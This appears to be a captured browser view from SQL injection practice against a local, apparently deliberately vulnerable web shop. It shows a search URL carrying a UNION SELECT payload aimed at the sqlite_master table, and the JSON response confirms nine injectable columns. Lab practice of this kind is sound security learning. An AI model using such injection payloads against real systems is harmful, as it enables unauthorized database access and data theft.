 http://localhost:3000/rest/products/search?q=apple%27))%20UNION%20SELECT%201,2,3,4,5,6,7,8,9%20FROM%20sqlite_ma...
Dokumentasi Tuas... Ilmu Data IBM Sertif...
Pretty-print
{
  "status": "success",
  "data": [
    {
      "id": 1,
      "name": 2,
      "description": 3,
      "price": 4,
      "deluxePrice": 5,
      "image": 6,
      "createdAt": 7,
      "updatedAt": 8,
      "deletedAt": 9
    }
  ]
}